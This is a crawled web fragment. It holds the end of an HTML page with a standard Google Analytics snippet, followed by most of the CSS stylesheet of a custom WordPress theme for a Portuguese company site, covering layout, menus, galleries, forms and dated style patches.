	</style><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-110450078-1"></script><script type="text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag () { dataLayer.push ( arguments ); }
	gtag ( 'js', new Date () );
	gtag ( 'config', 'UA-110450078-1' );
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.croy.es/wp-content/themes/tema-doce-misterio/style.css?0.1.260123192551
body_size: 7978
content:
/*
Theme Name: Tema Doce Misterio
Theme URI: http://www.docwings.pt/
Author: Docwings Lda.
Author URI: http://www.docwings.pt/
Description: Tema personalizado Docwings Lda.
Version: 1.0
License: proprietário
License URI: 
Tags: 
*/

/* reset default browser CSS - - -
   ! ! ! remember to define focus styles ! ! !
   ! ! ! tables still need 'cellspacing="0"' in the markup ! ! !
   based on the original Twenty Eleven Wordpress theme - - - */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline; } body { background: #fff; line-height: 1; } ol, ul { list-style: none; } caption, th, td { font-weight: normal; text-align: left; } blockquote:before, blockquote:after, q:before, q:after { content: ""; } blockquote, q { quotes: "" ""; } a img { border: 0; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; } :focus { outline: 0; } table { border-collapse: separate; border-spacing: 0; }

/* general classes - - - */
.gc-absolute { position: absolute; }
.gc-body-center { display: block; margin: 0 auto; width: 1000px; }
.gc-clear { clear: both; }
.gc-dn { display: none !important; }

/* font - - - */
@font-face { font-family: 'Montserrat'; src: url('montserrat-semibold-webfont.eot'); src: url('montserrat-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-semibold-webfont.woff2') format('woff2'), url('montserrat-semibold-webfont.woff') format('woff'), url('montserrat-semibold-webfont.ttf') format('truetype'), url('montserrat-semibold-webfont.svg#montserratsemi_bold') format('svg'); font-weight: 500; font-style: normal; }
@font-face { font-family: 'Montserrat'; src: url('montserrat-bold-webfont.eot'); src: url('montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-bold-webfont.woff2') format('woff2'), url('montserrat-bold-webfont.woff') format('woff'), url('montserrat-bold-webfont.ttf') format('truetype'), url('montserrat-bold-webfont.svg#montserratbold') format('svg'); font-weight: bold; font-style: normal; }
@font-face { font-family: 'Montserrat'; src: url('montserrat-regular-webfont.eot'); src: url('montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-regular-webfont.woff2') format('woff2'), url('montserrat-regular-webfont.woff') format('woff'), url('montserrat-regular-webfont.ttf') format('truetype'), url('montserrat-regular-webfont.svg#montserratregular') format('svg'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Roboto'; src: url('Roboto-Regular-webfont.eot'); src: url('Roboto-Regular-webfont.eot?#iefix') format('embedded-opentype'), url('Roboto-Regular-webfont.woff') format('woff'), url('Roboto-Regular-webfont.ttf') format('truetype'), url('Roboto-Regular-webfont.svg#robotoregular') format('svg'); font-weight: normal; font-style: normal; }

input, textarea, button, select,
html { color: #666; font-family: 'Montserrat', Arial, Helvetica, sans-serif; font-size: 14px; }
a { color: #8B5E3B; text-decoration: none; transition: color 400ms; }
a:hover { color: #ff7f50; }

/* background - - - */
html,
body { background: #FFF; display: block; min-height: 100%; width: 100%; overflow: hidden; height: auto; }
#body-wrapper { display: block; height: 100%; width: 100%; overflow: auto; position: absolute; }
#dwDB-backgrounds { position: fixed; top: 0; bottom: 0; margin: 0; right: 0; left: 0; background: #f1f1f1; overflow: hidden; z-index: 1; }
#dwDB-backgrounds img { position: absolute; display: block; z-index: 1; opacity: 0.01; filter: alpha(opacity=1); }
#dwDB-backgrounds div { position: absolute; height: 100%; width: 100%; z-index: 3; }
#dwDB-backgrounds img#dwDB-image-one { z-index: 2; }

/* pre-header - - - */

/* header - - - */
#header { display: block; position: absolute; top: 0; left: 0; right: 0; z-index: 10; background: url('img/ff723d-90pc.png'); height: 80px; line-height: 80px; }
#header > .c { display: block; height: 80px; margin: 0 auto; max-width: 1200px; min-width: 980px; position: relative; width: 90%; }
#header img.logo { display: block; height: 57px; left: 0; margin-top: -28.5px; position: absolute; top: 50%; width: auto; }

/* main menu - - - */
#main-menu { display: block; right: 0; text-align: right; white-space: nowrap; }
#main-menu * { display: inline; vertical-align: top; }
#main-menu > div > ul > li { display: inline-block; zoom: 1; *display: block; text-transform: uppercase; vertical-align: top; font-weight: 700; font-size: 14px; }
#main-menu a { color: #fff; }
#main-menu a:hover { color: #ff7f50; }
#main-menu > div > ul > li > a { display: block; padding: 0 20px; text-align: center; }
#main-menu > div > ul > li > ul { text-align: center; font-weight: 500; background: url('img/ff723d-90pc.png'); position: relative; overflow: hidden; transition: opacity 400ms; opacity: 0; filter: alpha(opacity=0); height: 0px; display: block; }
#main-menu > div > ul > li:hover > ul { opacity: 1; filter: none; }
#main-menu > div > ul > li > ul a { display: block; font-size: 13px; line-height: 18px; white-space: nowrap; padding: 10px 20px; }
#main-menu a.search-icon-dw,
#main-menu a.rearea-icon-dw { display: inline-block; zoom: 1; *display: block; height: 80px; vertical-align: top; width: 50px; background: url('img/search.png') right center no-repeat; position: relative; }
#main-menu a.rearea-icon-dw { background-image: url('img/lock.png'); }
#main-menu a.search-icon-dw > span,
#main-menu a.rearea-icon-dw > span { display: block; position: absolute; top: 0; bottom: 0; left: 0; right: 0; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; background: url('img/search-h.png') right center no-repeat; }
#main-menu a.rearea-icon-dw > span { background-image: url('img/lock-h.png'); }
#main-menu a.search-icon-dw:hover > span,
#main-menu a.rearea-icon-dw:hover > span { opacity: 1; filter: none; }

/* index - - - */
#dwDB-backgrounds { display: none; }
.home #dwDB-backgrounds { bottom: auto; height: 800px; position: absolute; display: block; }
.home #dwDB-backgrounds div { background: #000; opacity: 0.25; filter: alpha(opacity=25); }
#index-slogans { display: block; position: relative; margin-top: 80px; left: 0; right: 0px; height: 720px; z-index: 9; overflow: hidden; }
#index-slogans > .h { display: block; height: 320px; left: 100%; margin-top: -160px; position: absolute; top: 50%; width: 100%; text-align: center; line-height: 320px; }
#index-slogans > .h > span { display: inline-block; zoom: 1; *display: block; vertical-align: middle; margin-top: -4px; font-weight: 700; text-transform: uppercase; color: #fff; font-size: 72px; line-height: 80px; white-space: normal; max-width: 80%; }
#index-slogans > .arrow { z-index: 11; display: block; position: absolute; top: 50%; margin-top: -35px; height: 70px; width: 80px; background-color: transparent; transition: opacity 400ms, background-color 400ms, margin 400ms; opacity: 0; filter: alpha(opacity=0); }
#index-slogans:hover > .arrow { opacity: 0.9; filter: none; transition: opacity 200ms, background-color 400ms, margin 400ms; }
#index-slogans > .arrow:hover { background-color: #8B5E3B; opacity: 1; filter: none; margin-left: 0px !important; margin-right: 0px !important; }
#index-slogans > .arrow.left { left: 0; margin-left: -10px; background-position: right center; background-image: url('img/larr3.png'); }
#index-slogans > .arrow.right { right: 0; margin-right: -10px; background-position: left center; background-image: url('img/rarr3.png'); }
#index-selector { opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; bottom: 5%; display: block; left: 0; line-height: 22px; margin: 0 auto; min-height: 22px; position: absolute; right: 0; text-align: center; width: 50%; z-index: 10; }
#index-selector > span { border: 1px solid #FFFFFF; border-radius: 50%; display: inline-block; zoom: 1; *display: block; height: 10px; margin: 10px 5px 0; vertical-align: top; width: 10px; cursor: pointer; background: transparent; transition: background-color 1000ms; }
#index-selector > span.current { background-color: #fff; cursor: default; }
#index-slogans:hover #index-selector { opacity: 1; filter: none; }

#index-lower-images { display: block; padding: 0 30px; }
#index-lower-images > h2 { display: block; text-align: center; font-size: 36px; line-height: 36px; color: #000; font-size: 700; text-transform: uppercase; padding: 45px 0 30px; }
#index-lower-images > .c { text-align: center; white-space: normal; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
.h.categories,
#index-lower-images > .c > .h { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 25%; }
.h.categories > a,
#index-lower-images > .c > .h > a { display: block; margin: 15px; }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { display: block; height: 194px; overflow: hidden; position: relative; width: 431px; }
.h.categories > a > .img > img,
#index-lower-images > .c > .h > a > .img > img { display: block; position: absolute; top: 0; left: 0; }
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: #333333; display: block; font-size: 16px; font-weight: 400; line-height: 21px; text-align: center; transition: color 400ms; padding: 14px 0 16px; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: #8B5E3B; }

#index-lowest-image { background: #000000; display: block; height: 525px; line-height: 525px; position: relative; overflow: hidden; text-align: center; margin-bottom: 50px; }
#index-lowest-image > img.h { display: block; position: absolute; top: 0; left: 0; opacity: 0.6; filter: alpha(opacity=60); }
#index-lowest-image > div.content { line-height: 21px; display: inline-block; zoom: 1; *display: block; width: 80%; vertical-align: middle; margin-bottom: 4px; color: #fff; position: relative; z-index: 1; max-width: 900px; text-shadow: 0 1px 5px rgba(0,0,0,0.3); }
#index-lowest-image > div.content h1,
#index-lowest-image > div.content h2,
#index-lowest-image > div.content h3 { padding-bottom: 15px; }
#index-lowest-image > div.content p,
#index-lowest-image > div.content ul,
#index-lowest-image > div.content ol { text-align: center; }

/* footer - - - */
#footer { background: #2F2F2F; color: #ACACAC; font-size: 13px; height: 80px; line-height: 80px; }
#footer > .c { display: block; margin: 0 auto; text-align: left; width: 90%; max-width: 1200px; min-width: 980px; }
#footer > .c > .dbd { display: block; float: right; }
#footer > .c > .dbd > img { display: inline-block; zoom: 1; *display: block; margin-bottom: 2px; vertical-align: middle; }

/* general content - - - */
.alignright { float: right; margin: 20px 0 20px 20px; }
.alignnone,
.alignleft { float: left; margin: 20px 20px 20px 0; }
.aligncenter { display: block; margin: 20px auto; }
.content strong { font-weight: bolder; }
.content em { font-style: italic; }
.content p,
.content ul,
.content ol { /* padding-bottom: 0.7em; */ line-height: 1.5em; text-align: justify; }
.content p[align="left"] { text-align: left; }
.content p[align="right"] { text-align: right; }
.content p[align="center"] { text-align: center; }
.content img { max-width: 100%; height: auto; }
.content li { list-style: outside disc; margin-left: 18px; }
.content img,
.content iframe { max-width: 100%; }
.content h1 { display: block; font-size: 36px; font-weight: 700; line-height: 1.5em; text-transform: uppercase; }
.content h2 { display: block; font-size: 22px; font-weight: 700; line-height: 1.5em; text-transform: uppercase; }
.content h3 { display: block; font-size: 18px; font-weight: 700; line-height: 1.5em; }

/* page - - - */
#page-holder { position: absolute; z-index: 3; top: 110px; bottom: 46px; left: 0; right: 0; margin: 25px 0; }
#page-content { position: absolute; width: 800px; padding: 25px; margin: 0 0 0 -426px; border: 1px solid #fff; background: url('img/white-90pc.png'); color: #000; top: 0; left: 50%; }

#single-page-holder { position: relative; background: #fff; }
#single-page-title { position: relative; background: #000; min-height: 80px; position: relative; margin-top: 80px; overflow: hidden; }
#single-page-title > h1 { display: block; margin: 25px auto; width: 90%; max-width: 1200px; min-width: 980px; line-height: 30px; font-size: 30px; font-weight: 700; text-transform: uppercase; text-align: center; text-shadow: 0 1px 5px rgba(0,0,0,0.3); position: relative; z-index: 1; color: #fff; }
#single-page-title > img { opacity: 0.6; filter: alpha(opacity=60); display: block; position: absolute; top: 0; left: 0; }
#single-page-cam { display: block; height: 20px; line-height: 20px; padding: 10px 0; background: #f1f1f1; }
#single-page-cam > .c { width: 90%; max-width: 1200px; min-width: 980px; text-align: left; display: block; margin: 0 auto; }
#single-page-cam > .c > a { display: inline-block; zoom: 1; *display: block; vertical-align: top; white-space: nowrap; color: #666; font-weight: 500; margin-right: 10px; }
#single-page-cam > .c > a > span { display: inline-block; zoom: 1; *display: block; font-weight: 700; padding-left: 5px; vertical-align: middle; }
#single-page-cam > .c > a:hover { color: #8B5E3B; }
#single-page-content { display: block; padding: 30px 0; }
#single-page-content > .content { display: block; margin: 0 auto; width: 90%; max-width: 1200px; min-width: 980px; }
#single-page-content > .content > .sub-pager { display: block; clear: both; padding-top: 30px; }
#single-page-content > .content > .sub-pager > .h { display: block; margin-right: -30px; text-align: left; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
#single-page-content > .content > .sub-pager > .h > .c { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 33.3333%; }
#single-page-content > .content > .sub-pager > .h > .c > a { display: block; margin: 0 30px 30px 0; }
#single-page-content > .content > .sub-pager > .h > .c > a > .img { display: block; height: 194px; overflow: hidden; position: relative; width: 431px; }
#single-page-content > .content > .sub-pager > .h > .c > a > .img > img { display: block; left: 0; position: absolute; top: 0; }
#single-page-content > .content > .sub-pager > .h > .c > a > .txt { color: #333333; display: block; font-size: 16px; font-weight: 400; line-height: 21px; padding: 14px 0 16px; text-align: center; transition: color 400ms; }
#single-page-content > .content > .sub-pager > .h > .c > a:hover > .txt { color: #8B5E3B; }

/* scroll - - - */
.scroll-wrapper { max-height: 100%; overflow: hidden !important; padding: 0; position: relative; }
.scroll-wrapper > .scroll-content { position: relative; width: auto; border: none; height: auto; left: 0; margin-top: 0 !important; margin-bottom: 0 !important; margin-left: 0 !important; max-height: none !important; max-width: none; overflow: auto; overflow-x: hidden; overflow-y: scroll; padding: 0; top: 0; }
.scroll-wrapper > .scroll-content.scroll-scrolly_show { padding-right: 40px; }
.scroll-wrapper > .scroll-content.scroll-scrolly_show .resizable { padding-bottom: 17px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar div,
.scroll-wrapper > .scroll-element.scroll-y .scroll-element_inner-wrapper div
.scroll-wrapper > .scroll-element.scroll-x { display: none !important; }
.scroll-wrapper > .scroll-element,
.scroll-wrapper > .scroll-element div { border: none; margin: 0; overflow: hidden; padding: 0; position: absolute; z-index: 10; }
.scroll-wrapper > .scroll-element.scroll-y { height: 100% !important; right: 0; top: 0; width: 16px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-arrow { opacity: 0.2; transition: opacity 400ms; cursor: pointer; display: block; z-index: 12; height: 17px; width: 100%; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-arrow:hover { opacity: 1; filter: none; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_less { top: 0; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_more { bottom: 0; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-element_outer { top: 14px; background: none; width: 100%; bottom: 14px; height: auto; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-element_size { top: 14px; bottom: 14px; height: auto; width: 100%; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar { border-radius: 5px; margin-left: 3px; min-height: 16px; opacity: 0.2; filter: alpha(opacity=20); transition: opacity 400ms; width: 11px; cursor: pointer; padding-bottom: 12px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar:hover { opacity: 1; filter: none; }

.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_less { background-image: url('img/a.png'); }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_more { background-image: url('img/v.png'); }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar { background: #000; }

/* area reservada - - - */
.align-center { text-align: center; }
form[action="?iniciar-sessao"],
form[action="?recuperar-palavra-passe"],
form.recuperarka { display: block; margin: 0 auto; max-width: 400px; text-align: left; }
form[action="?registar"] { display: block; margin: 0 auto; max-width: 500px; text-align: left; }
.dwform[action="?iniciar-sessao"] .parentofsubmit input[type="submit"],
.dwform[action="?recuperar-palavra-passe"] .parentofsubmit input[type="submit"],
.dwform.recuperarka .parentofsubmit input[type="submit"],
.dwform[action="?registar"] .parentofsubmit input[type="submit"] { cursor: pointer; padding-top: 2px; }
.dwform .erro { color: #FF0000; display: block; }

/* category - - - */

/* contactos - - - */
#contacts-float-left { display: block; float: left; }
.content #contacts-float-left h1,
.content #contacts-float-left h2,
.content #contacts-float-left h3 { font-size: 18px; padding-bottom: 2px; }
.content #contacts-float-left > p > strong,
.content #contacts-float-left > .fffloater > p > strong { display: inline-block; zoom: 1; *display: block; vertical-align: baseline; width: 125px; }
.content #contacts-float-left > .fffloater { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 50%; }

#contacts-float-right { display: block; float: right; width: 320px; margin-bottom: -30px; }
#contacts-float-right img { display: block; margin: 0 auto 30px; max-height: 205px; max-width: 320px; }

#contacts-float-last { display: block; float: left; padding-top: 50px; }
#contacts-float-last > h2:first-child { margin-bottom: -5px; }
.dwform .parentoflabel { display: block; line-height: 1.5em; padding-top: 10px; }
.dwform .parentoftext input,
.dwform .parentoftext textarea { border: 1px solid #666666; display: block; height: 34px; line-height: normal !important; margin: 3px 0 0; padding: 0 10px; -webkit-appearance: none; -moz-appearance: none; appearance: none; }
.dwform .parentoftext textarea { padding: 7px 10px; line-height: 20px; height: auto; min-height: 100px; resize: vertical; }
.dwform .parentofsubmit input[type="submit"] { display: block; margin: 10px 0 0 auto !important; -webkit-appearance: none; -moz-appearance: none; appearance: none; line-height: normal !important; background: #FFFFFF; border: 1px solid #666666; font-family: inherit; font-size: 14px; font-weight: 700; height: 36px; padding: 0 10px; text-transform: uppercase; transition: border-color 400ms, background-color 400ms, color 400ms; }
.dwform .parentofsubmit input[type="submit"]:hover { color: #fff; border-color: #8B5E3B; background-color: #8B5E3B; }

/* localização - - - */
#the-map { bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; overflow: hidden; }
.page-template-template-location #single-page-content { position: relative; }
.page-template-template-location #single-page-content > .content { background: url('img/white-80pc.png'); max-width: none; min-height: 1px !important; min-width: 1px; padding: 25px; position: relative; width: 360px; z-index: 1; box-shadow: 0 1px 3px rgba(0,0,0,0.3); }
.page-template-template-location #single-page-cam { box-shadow: 0 1px 3px rgba(0,0,0,0.3); position: relative; z-index: 1; }
.gm-style-iw,
.gm-style-iw * { overflow: visible !important; }
#products-sidebar { background: #F1F1F1; display: block; float: left; padding: 10px 20px; width: 150px; margin-right: -190px; }
#products-sidebar > a { color: #666666; display: block; margin: 0 -20px; padding: 7px 20px; }
#products-sidebar > a.current { color: #8B5E3B; }
#products-sidebar > a:hover { color: #ff7f50; }
#products-sidebar > a.main { font-weight: 700; text-transform: uppercase; font-size: 16px; }
#products-sidebar > a.secondary.tertiary { font-size: 90%; padding-top: 2px; }
#products-sidebar > a.current > strong { display: none; }
#products-sidebar > a > span { display: block; float: right; height: 5px; margin-right: -10px; width: 7px; background-image: url('img/darr.png'); background-repeat: no-repeat; background-position: 0 0; background-color: #666; transition: background-color 400ms; margin-top: 5px; }
#products-sidebar > a:hover > span { background-color: #ff7f50; }
#products-sidebar > a.downer { padding-right: 30px; }
#products-holder { display: block; margin-left: 220px; margin-right: -30px; margin-top: -30px; }
.h.categories > a { margin: 30px 30px 0 0; }
.h.categories > a > .img { width: auto; }
.h.categories > a > .img > img { max-width: none; }
.h.categories { width: 33.3333%; }
.page-template-template-products #single-page-content { padding-top: 29px; }
.page-template-template-products #single-page-content > .content { padding-top: 1px; }
.h.categories > a > .ref { display: block; font-size: 13px; line-height: 15px; margin: -10px 0 10px; text-align: center; text-transform: uppercase; color: #888; }
.h.categories > a > .ref > span { text-transform: capitalize; }
.h.categories > a > .excerpt { color: #666666; display: block; line-height: 1.5em; padding-bottom: 16px; text-align: center; }

/* gallery - - - */
.dw-gallery { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none; clear: both; position: relative; }
.dw-gallery .overflower { width: 100%; position: relative; overflow: hidden; min-height: 200px; }
.dw-gallery .overflower > div img { display: block; height: auto; left: 50%; max-height: 100%; max-width: 100%; position: absolute; top: 50%; width: auto; z-index: 1; background: url("img/loading.gif") no-repeat scroll center center #000000; }
.dw-gallery .overflower > div img.right { left: 150%; z-index: 2; opacity: 0; filter: alpha(opacity=0); }
.dw-gallery .overflower > div img.left { left: -50%; z-index: 2; opacity: 0; filter: alpha(opacity=0); }
.dw-gallery .overflower > div { bottom: 0; display: block; left: 75px; position: absolute; right: 75px; top: 0; overflow: hidden; }
.dw-gallery .overflower a { display: block; height: 1px; width: 1px; position: absolute; z-index: 0; opacity: 0; filter: alpha ( opacity = 0 ); }
.dw-gallery .overflower a.current { height: auto; width: auto; top: 0; right: 75px; bottom: 0; left: 75px; border: 5px solid #FFF; z-index: 3; transition: opacity 400ms; background: url('img/black-50pc.png'); }
.dw-gallery .overflower a.current:hover { opacity: 1; filter: alpha ( opacity = 100 ); }
.dw-gallery .overflower a.current span { background: url('img/fullscreen.gif') no-repeat center center #000; bottom: 0; display: block; left: 0; opacity: 0.4; filter: alpha ( opacity = 40 ); position: absolute; right: 0; top: 0; }
.dw-gallery .overflower > span,
.dw-gallery > span,
#feature .holder > span { position: absolute; z-index: 4; width: 75px; height: 100%; right: 0; cursor: pointer; min-width: 19px; }
.dw-gallery .overflower > span,
.dw-gallery > span,
#feature .holder > span { background: url('img/spanleft.png') center center repeat-y; }
.dw-gallery .overflower > span:first-child,
.dw-gallery > span.first-child,
#feature .holder > span:first-child { left: 0; }
.dw-gallery .overflower > span:first-child,
.dw-gallery > span.first-child,
#feature .holder > span:first-child { background: url('img/spanright.png') center center repeat-y; }
.dw-gallery .overflower > span span,
.dw-gallery > span span,
#feature .holder > span span { height: 100%; display: block; width: 100%; position: absolute; background: url('img/rarr.png') 0 center no-repeat; right: 0; }
.dw-gallery .overflower > span:hover span,
.dw-gallery > span:hover span,
#feature .holder > span:hover span { background-position: -75px center; }
.dw-gallery .overflower > span:first-child span,
.dw-gallery > span.first-child span,
#feature .holder > span:first-child span { background-image: url('img/larr.png'); }
.dw-gallery .floater { height: 100px; margin: 10px 75px; overflow: hidden; padding: 5px; text-align: left; white-space: nowrap; position: relative; overflow: hidden; }
.dw-gallery .floater img { box-shadow: 0 2px 5px #000; cursor: pointer; margin: -1px 4px -1px -1px; border: 1px solid #FFF; height: 100px; width: 100px; opacity: 0.5; filter: alpha ( opacity = 50 ); transition: opacity 400ms; }
.dw-gallery .floater img:hover,
.dw-gallery .floater img.current { opacity: 1; filter: alpha ( opacity = 100 ); }
.dw-gallery > span { height: 110px; margin-top: 10px; }
.dw-gallery > span span { bottom: 5px; height: auto; top: 5px; background-image: url('img/rarr2.png'); }
.dw-gallery > span.first-child span { background-image: url('img/larr2.png'); }
.dw-gallery .floater > div { position: absolute; left: 0px; text-indent: 5px; min-width: 100%; overflow: visible !important; }
#ie6 .dw-gallery .overflower a.current:hover,
#ie7 .dw-gallery .overflower a.current:hover,
#ie8 .dw-gallery .overflower a.current:hover { background: none; }

/* patch - 16 - 02 - 17 */
.h.categories > a > .img .hover,
#index-lower-images > .c > .h > a > .img .hover { background: url('img/ff723d-80pc.png'); bottom: 0; display: block; left: 0; position: absolute; right: 0; text-align: center; top: 0; z-index: 1; color: #FFFFFF; font-weight: 700; text-align: center; text-transform: uppercase; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; font-family: 'Montserrat', Arial, Helvetica, sans-serif; }
.h.categories > a:hover > .img .hover,
#index-lower-images > .c > .h > a:hover > .img .hover { opacity: 1; filter: none; }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { border: 1px solid #8B5E3B; }
.content img.alignright,
.content img.alignleft,
.content img.aligncenter,
.content img.alignnone,
.content .alignright img,
.content .alignleft img,
.content .aligncenter img,
.content .alignnone img { border: 1px solid #8B5E3B; }
.page-template-template-news #products-holder { margin-left: auto; }
.page-template-template-news .h.categories { width: 25%; }
.page-template-template-news .gfsk { padding-top: 35px; }

/* patch - 16 - 02 - 18 */
.home .content img.alignright,
.home .content img.alignleft,
.home .content img.aligncenter,
.home .content img.alignnone { border: 0px; }
.page-template-template-career .holderofcolumns { display: block; margin-right: -60px; }
.page-template-template-career .contactscolumn { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 50%; }
.page-template-template-career .contactscolumn > * { margin-right: 60px; }
.page-template-template-career .contactscolumn > h2:first-child { padding-bottom: 15px; }
.rightcolumn.contactscolumn.dwform > h2:first-child { padding-bottom: 5px; }
#single-page-cam { height: auto; min-height: 20px; }
#single-page-content > .content.productified > .floater-of-text { display: block; margin-right: 350px; }
.single .floater-of-images { display: block; float: right; width: 320px; }
.single .floater-of-images > a { display: block; border: 1px solid #8B5E3B; }
.single .floater-of-images > a > img { display: block; margin: 0 auto; }
.single .floater-of-images > .others { display: block; margin-right: -10px; text-align: left; white-space: normal; }
.single .floater-of-images > .others > .t { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 33.3333%; height: 107px; position: relative; }
.single .floater-of-images > .others > .t > a { display: block; position: absolute; right: 10px; top: 10px; bottom: 0; left: 0; overflow: hidden; border: 1px solid #8B5E3B; }
.single .floater-of-images > .others > .t > a > img { display: block; position: absolute; top: 0; left: 0; max-width: none; }
.single .product-share { clear: both; display: block; padding-top: 21px; }
.single .product-share > span { display: block; line-height: 1.5em; text-transform: uppercase; font-weight: 700; }
.single .product-share > a { display: inline-block; zoom: 1; *display: block; background-color: #FFFFFF; background-repeat: no-repeat; background-position: 10px center; border: 1px solid #666666; color: #666666; font-family: inherit; font-size: 14px; height: 34px; line-height: 34px; margin: 10px 10px 0 0; padding: 0 10px 0 31px; transition: border-color 400ms, background-color 400ms, color 400ms; position: relative; }
.single .product-share > a:hover { background-color: #8B5E3B; border-color: #8B5E3B; color: #FFFFFF; }
.single .product-share > a.faceb { background-image: url('img/facebook-g.png'); }
.single .product-share > a.twitt { background-image: url('img/twitter-g.png'); }
.single .product-share > a.googl { background-image: url('img/google-g.png'); }
.single .product-share > a > span { display: block; position: absolute; top: 50%; left: 10px; height: 16px; width: 16px; margin-top: -8px; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; }
.single .product-share > a:hover > span { opacity: 1; filter: none; }
.single .product-share > a.faceb > span { background-image: url('img/facebook-w.png'); }
.single .product-share > a.twitt > span { background-image: url('img/twitter-w.png'); }
.single .product-share > a.googl > span { background-image: url('img/google-w.png'); }

/* patch - 16 - 02 - 19 */
.page-template-template-career #single-page-content > .content { overflow: hidden; }
.page-template-template-career .contactscolumn.dwform > * { margin-right: 61px; }

/* patch - 16 - 03 - 21 */
#single-page-title { margin-top: 0; padding-top: 80px; }
#main-menu > form { background-color: #000000; background-image: url('img/ff723d-90pc.png'); box-shadow: 0 1px 3px #000000; display: none; height: 40px; line-height: 40px; padding: 0; position: absolute; right: 0; top: 80px; }
#main-menu > form > input[type="text"] { background: none; border: 0; color: #FFFFFF; display: block; height: 40px; margin: 0; padding: 0 35px 0 10px; position: relative; }
#main-menu > form > input[type="submit"] { background: none; border: 0; color: #FFFFFF; cursor: pointer; display: block; font-size: 14px; height: 40px; margin: 0; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 35px; transition: color 400ms; }
#main-menu > form > input[type="submit"]:hover { color: #FF7F50; }
.search-unit-holder { clear: both; display: block; margin-bottom: 25px; position: relative; padding-left: 260px; }
.search-unit-holder > a { }
.search-unit-holder > a > .img { border: 1px solid #8B5E3B; display: block; float: left; height: 154px; margin: 0 20px 20px 0; overflow: hidden; position: relative; transition: border-color 400ms; width: 240px; margin-left: -260px; }
.search-unit-holder > a:hover > .img { border-color: #FF7F50; }
.search-unit-holder > a > .img > img { display: block; left: auto; max-width: none; position: absolute; top: 0; }
.search-unit-holder > a > .title { display: block; font-size: 20px; font-weight: 700; line-height: 1.2em; padding-bottom: 15px; text-transform: uppercase; }
.search-unit-holder > .aimciurius { display: block; height: 15px; }
#nav-below { clear: both; display: block; height: 25px; line-height: 25px; }
#nav-below .nav-previous { float: right; }
#nav-below .nav-next { float: left; }
#products-holder > p:first-child { margin-top: 44px; }

/* patch - 16 - 05 - 05 */
.single .floater-of-images { width: 480px; }
#single-page-content > .content.productified > .floater-of-text { margin-right: 500px; }

/* patch - 16 - 05 - 09 */
.pdfrightor { display: block; padding-top: 10px; text-align: right !important; }
.pdfrightor > a { display: inline-block; zoom: 1; *display: block; background: url('img/pdf.png') 0 0 no-repeat #FFFFFF; border: 1px solid #666666; font-family: inherit; font-size: 14px; font-weight: 700; height: 36px; line-height: 36px; padding: 0 10px; text-transform: uppercase; transition: border-color 400ms, background-color 400ms, color 400ms; color: #666666; }
.pdfrightor > a:hover { background-color: #8B5E3B; border-color: #8B5E3B; color: #FFFFFF; }
.pdfrightor > a > span { background: url('img/pdf-h.png') no-repeat; }
.pdfrightor > a { background-position: 12px 6px; padding-left: 39px; }
.pdfrightor > a > span { height: 25px; margin: 6px -27px; opacity: 0; filter: alpha(opacity=0); position: absolute; transition: opacity 400ms; width: 21px; }
.pdfrightor > a:hover > span { opacity: 1; filter: none; }

/* patch - 16 - 06 - 23 */
#lang-selector { display: inline-block; zoom: 1; *display: block; font-weight: 700; vertical-align: top; width: 50px; height: 28px; margin-top: 26px; height: 28px; overflow: hidden; transition: height 400ms; background: url('img/darr2.png') right 11px no-repeat; padding-right: 13px; }
#lang-selector:hover,
#lang-selector.hover { height: 56px; }
#lang-selector a { display: block; text-indent: -99px; overflow: hidden; text-align: left; background-position: center center; background-repeat: no-repeat; height: 28px; width: 28px; margin: 0 0 0 auto; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; }
#lang-selector a:first-child,
